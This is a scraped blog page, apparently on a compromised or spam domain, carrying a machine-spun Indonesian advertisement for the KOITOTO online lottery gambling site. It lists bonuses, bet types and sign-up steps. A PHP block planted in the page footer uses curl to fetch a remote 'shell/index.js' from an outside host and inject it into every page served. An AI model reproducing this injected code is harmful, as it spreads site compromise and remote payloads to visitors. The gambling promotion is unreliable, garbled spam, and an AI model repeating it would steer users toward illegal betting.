<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>
Akses 24 jam non stop CS mempunyai pengalaman</h2>
<p>Memperoleh layanan dengan akses paling gampang membuat pemain terus-menerus terasa nyaman. Tiap-tiap pemain dapat selalu login situs sepanjang 24 jam dari pagi sampai malam. Akses selalu lancar tak ada rintangan apa saja membikin anggota terasa sangatlah nyaman dapat kontak situs sewaktu-waktu. Banyak peserta dapat tersambung langsung dengan faksi situs lewat pelayanan Feature Live Chat yang mana ada layanan dari CS yang semakin lebih kapabel.</p>
<p>CS mempunyai pengalaman pastilah dapat beri semua service terhebat buat memberinya ketenteraman seluruhnya anggota, serta antara sejumlah servis yang dikasihkan faksi Konsumen Peduli ini yakni:</p>
<p>Kasih fast tanggapan secara memberikan kepuasan, yakni menanggapi dengan sangat kencang tanpa ada tunggu lama, ialah kapan pun dari pagi sampai larut malam full-time 24 jam.<br />
Layani semuanya pemain dengan sangatlah ramah, berteman, santun, komunikatif serta pasti juga benar-benar informatif tiada membeda-bedakan peserta jadi seluruhnya anggota bakal peroleh service yang serupa mutunya.<br />
Beri instruksi dalam lakukan register anggota baru, bisnis deposit serta bisnis withdraw, berikan tutorial langkah bermain judi togel dan langkah menang togel.<br />
Berikan kontribusi dan pemecahan Di saat pemain alami sesuatu perkara dan akan dengarkan semua keluh kesah dari beberapa peserta maka beri pemecahan sangat baik.</p>
<p>&nbsp;</p>
<h2>
Transaksi bisnis DP ataupun WD lancar</h2>
<p>Banyak anggota dapat melakukan penanaman modal awalnya bermain judi togel pasang angka lewat negosiasi deposit yang pastilah amat gampang serta lebih lancar. Situs sediakan layanan terkomplet deposit lewat beberapa faksi bank bisa dipercaya seperti BNI, BCA, BRI, Berdikari, Danamon, Panin Bank, Permata Bank dan yang lain. Service terhebat lewat E-Wallet pun diberi lewat program DANA yang makin lebih gampang dilaksanakan dimanapun dan setiap waktu, dan Akan halnya servis pakai QR yang pastinya simpel dan lancar.</p>
<p>Negosiasi withdraw yakni layanan penarikan dana yang pasti dapat dikerjakan pemain secara simpel serta lebih lancar lewat beragam opsi bank local terutama di Indonesia. Withdraw dapat dikerjakan setiap waktu dan dalam jumlah berapa saja hingga meringankan tiap bettor buat kerjakan negosiasi kapan pun.</p>
<h2>Penawaran bonus berlimpah dan janjikan</h2>
<p>Benar-benar bahagia serta lebih untung Saat pemain dapat peroleh servis terhebat memberi kepuasan KOITOTO adanya bermacam penawaran bonus banyak. Tentu saja, lewat penawaran bonus yang dikasihkan tentunya bisa menambahkan pemasukan banyak pemain semakin lebih besar dan terus-menerus berikan keuntungan untuk beberapa betaruh. Di antara sejumlah bonus atau promosi yang bisa diberi faksi situs KOITOTO dapat dipercaya terhadap seluruh peserta yaitu:</p>
<p>Bonus Reff full bet sebesar 0.1%<br />
Bonus deposit harian untuk seluruhnya anggota senilai 5%<br />
Bonus cashback senilai 10% satu minggu sekali<br />
Bonus referal sepanjang umur sampai 1%<br />
Bonus ekstra membawa rekan senilai 10%<br />
Bonus turnover sebesar 0.7%<br />
Discount permainan togel sampai 66.5%<br />
Beragam even dan hadiah bagus untuk peserta.<br />
Berikut Beberapa Jenis Taruhan Judi Togel Situs Sah KOITOTO</p>
<p>Permainan taruhan togel online sebagai type judi yang selalu terkait dengan angka ini banyak memang digemari. Langkah bermainnya yang melawan serta keuntungan paling besar yang bisa dikasihkan sebagai argumen khusus kenapa permainan ini selalu disukai banyak bettor. Metode gampang dalam mengerjakan semua spekulasi sengit togel ini dapat pemain mememainkan di beberapa opsi type taruhan yang disiapkan.</p>
<p>Beberapa opsi jenis taruhan judi togel yang dapat pemain permainkan Bersama web resmi KOITOTO antara lain yakni:</p>
<h2>COLOK BEBAS</h2>
<p>Menempatkan taruhan buat satu angka yang tampil di pengeluaran togel bebas posisi mana saja.</p>
<h2>COLOK MACAU</h2>
<p>Memasangkan taruhan buat tebakan dua angka keluaran togel yang tampak secara bebas pada posisi mana saja.</p>
<h2>COLOK NAGA</h2>
<p>Pasang taruhan untuk tiga angka keluaran togel bebbas di posisi mana saja.</p>
<h2>TOGEL 2D</h2>
<p>Memasangkan taruhan buat dua angka yang tampil di pengeluaran togel secara berurut.</p>
<h2>TOGEL 3D</h2>
<p>Menempatkan taruhan untuk tiga angka berurut yang serupa tepat dengan keluaran togel.</p>
<h2>TOGEL 4D</h2>
<p>Memasangkan taruhan untuk semuanya angka ialah empat angka keluaran togel persis sama dengan posisinya.</p>
<h2>KEMBANG KEMPIS</h2>
<p>Menduga 2D lebih dulu selanjutnya tentukan ke-2  angka menjadi KEMBANG, KEMPIS atau KEMBAR.</p>
<h2>SILANG HOMO</h2>
<p>Menerka 2D lebih dulu serta tentukan ke-2  angka itu menjadi taruhan SILANG atau HOMO.</p>
<h2>TENGAH TEPI</h2>
<p>Menduga 2D lebih dahulu dan memastikan ke-2  angka itu jadi taruhan TENGAH atau TEPI.</p>
<p>Tertarik Bermain Judi Togel Terka Angka Online, Masuk Daftar Gratis KOITOTO Dapat dipercaya!</p>
<p>Permainan togel yang diketahui menjadi taruhan memberikan keuntungan pastinya membikin bettor tertarik memainkan. Buat bettor pemula yang ingin bermain togel dengan cara online, pastinya dapat kerjakan tahap gampang dalam mengawali judi kira-kira angka dengan cara online. Pemain cuman perlu mendaftarkan sebagai anggota anyar hingga dapat selekasnya peroleh akses situs dan menempatkan taruhan permainan togel online.</p>
<p>Langkah masuk Bersama blog judi togel sah KOITOTO dapat dipercaya pastilah muudah dan gratis. Langkah masuk Bersama site ini pastinya tak ditarik cost, maka dari itu pemula dapat selekasnya membuka link sah atau link alternative KOITOTO buat bisa masuk situs Home. Didalamnya, pemula bisa pilih menu DAFTAR pada bagian atas untuk melakukan proses register melalui cara isikan suatu formulir.</p>
<p>Sistim bisa menghadirkan sebuah formulir kosong yang dapat lekas diisi terlebih dulu dengan sejumlah data yang betul serta komplet, salah satunya:</p>
<p>Nama Username<br />
Sandi<br />
Verifikasi sandi<br />
Alamat e mail<br />
Contact telephone atau WA<br />
Nama rekening<br />
Nomor rekening yang betul<br />
Macam bank yang dituruti</p>
<p>Yakini Kembali seluruh data yang sudah diisi barusan adalah data yang benar dan telah komplet. Click menu daftar di sisi bawah untuk menyambung prosesnya maka dari itu semuanya data barusan bisa diolah  cepat cuma dua menit saja pasti pemain dapat lekas peroleh account sah. Tiap-tiap pemula bisa mendapat account sah Username dan sandi yang sudah sah untuk bisa dipakai login situs.</p>
<p>Trik login begitu gampang melaluia basis Android ataupun Gadget. Trik ringan login dapat dijalankan hanya cukup click menu LOGIN pada bagian atas serta selekasnya masuk halaman khusus untuk bisa memasangkan taruhan angka togel tepat, dan juga bisa memandang result togel sepenuhnya dan beberapa info yang lain secara lebih semakin cepat.</p>
<p>Rasakan selekasnya perjudian togel dengan beragam alternatif pasaran dan type taruhan yang disajikan dengan lebih komplet terlebih dalam memberikan dukungan pemain merasai kelapangan buat mengerjakan tiap-tiap penempatan kapan saja. Web resmi KOITOTO pastilah jadi opsi khusus situs paling dipercaya yang bisa dihandalkan dalam periode Panjang.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/&#038;text=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Kota%20Tebelian" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Kota%20Tebelian" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Kota%20Tebelian" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Kota%20Tebelian" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-layanan-komplet-respon-cepat-24-jam-kota-tebelian/&#038;title=Situs%20Judi%20Togel%20KOITOTO%20Bisa%20dipercaya%20Layanan%20Komplet%20Respon%20Cepat%2024%20Jam%20Kota%20Tebelian" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-tanah-bumbu/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam 
Tanah Bumbu </a></div><div class="nav-next"><a href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-dapat-dipercaya-layanan-komplet-respon-cepat-24-jam-banjarmasin/" rel="next"> Situs Judi Togel KOITOTO Dapat dipercaya Layanan Komplet Respon Cepat 24 Jam 
Banjarmasin <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://microsoftofficeonlinenow.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://microsoftofficeonlinenow.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dix6-4xwdd-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/togel-colok-bebas-ganda-terpercaya/" title="Permalink to: Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik">
                                                Togel Colok Bebas Ganda Terpercaya: Panduan Memilih Situs Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2026/01/"><time datetime="">January 1, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj05-va5g8-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/prediksi-togel-colok-bebas-ganda/" title="Permalink to: Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang">
                                                Prediksi Togel Colok Bebas Ganda: Strategi Terbaik untuk Meningkatkan Peluang Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 29, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2025/12/v2-15dj1n-c55oh-1024x590.jpg');" >
                                <a class="link-div" href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/togel-online/" alt="View all posts in Togel Online"> 
                                 Togel Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://microsoftofficeonlinenow.com/colok-bebas-ganda-togel-online/" title="Permalink to: Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula">
                                                Colok Bebas Ganda Togel Online: Panduan Lengkap untuk Pemain Pemula                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://microsoftofficeonlinenow.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://microsoftofficeonlinenow.com/2025/12/"><time datetime="">December 28, 2025</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-8" class="bs-widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</div></div>        </aside>
    </div>
    <!--/row-->
  </div>
  <!--/container-->
</main> 
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv5y-vcq2j-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-online-uang-asli/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya"> Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Online Uang Asli yang Terpercaya</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv4u-25zzf-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/cara-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-cepat-dan-mudah/" title="Permalink to: Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula"> Cara Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Cepat dan Mudah untuk Pemula</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv3b-jhzla-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/rekomendasi-paduan-menang-judi-situs-taruhan-mma-gacor-no-1-hari-ini/" title="Permalink to: Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda"> Rekomendasi Paduan Menang Judi Situs Taruhan MMA Gacor No.1 Hari Ini untuk Keberhasilan Anda</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://microsoftofficeonlinenow.com/wp-content/uploads/2026/01/v2-17wv23-rkf9t-1024x590.jpg'); ">
              <a class="link-div" href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-dengan-bonus-terbesar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://microsoftofficeonlinenow.com/category/taruhan-mma/" alt="View all posts in Taruhan MMA"> 
                                 Taruhan MMA
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://microsoftofficeonlinenow.com/paduan-menang-judi-situs-taruhan-mma-gacor-no-1-dengan-bonus-terbesar/" title="Permalink to: Paduan Menang Judi Situs Taruhan MMA Gacor No.1 dengan Bonus Terbesar yang Bisa Anda Dapatkan"> Paduan Menang Judi Situs Taruhan MMA Gacor No.1 dengan Bonus Terbesar yang Bisa Anda Dapatkan</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://microsoftofficeonlinenow.com/" rel="home">Microsoftofficeonlinenow</a></p>
                            <p class="site-description-footer">Rahasia Taruhan Formula 1 yang Menguntungkan</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://microsoftofficeonlinenow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://microsoftofficeonlinenow.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://microsoftofficeonlinenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
